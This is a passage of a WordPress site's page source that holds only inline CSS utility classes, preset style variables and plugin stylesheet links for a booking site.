url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext 